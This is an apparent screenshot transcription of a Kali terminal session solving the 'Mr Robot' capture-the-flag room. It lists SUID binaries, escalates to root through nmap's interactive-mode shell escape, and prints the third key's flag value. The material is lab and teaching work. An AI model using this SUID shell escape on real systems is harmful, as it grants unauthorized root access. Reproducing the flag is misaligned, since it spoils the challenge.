 1 2 3 4
7
10.17.40.244
17:58
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
robot@linux:~$
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/bash
!/bin/bash
bash-4.3$ whoami
whoami
robot
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/home/robot
# cd /
cd /
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd root
cd root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# ^C
┌──(kali㉿kali)-[~/ctf/thm/mr_robot/loot]
└─$